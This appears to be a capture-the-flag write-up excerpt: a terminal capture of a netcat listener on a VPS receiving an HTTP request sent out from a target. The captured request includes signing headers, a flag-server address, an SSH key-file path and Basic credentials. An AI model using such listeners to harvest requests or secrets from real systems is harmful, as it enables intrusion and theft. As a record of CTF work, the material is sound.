 root@VM-0-15-ubuntu:/var/www/html# nc -lvnp 2333
Listening on 0.0.0.0 2333
Connection received on 54.64.248.8 47180
POST /rpc HTTP/1.1
Host: 106.52.32.164:2333
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
X-Signature: a00c3f242d5870b5124a65b08690fd3e270f7596e25a3848f1414a6b6c6560f6
X-Sign-Method: HMAC-SHA256
X-Sign-Key-File: /home/ubuntu/.ssh/authorized_keys
X-Flag-Server: http://[::1]:14571
Content-Length: 18
Content-Type: application/json
Authorization: Basic Wzo6MV06MTQ1NzE=
{"op": "statflag"}
唯独你没懂 TEAM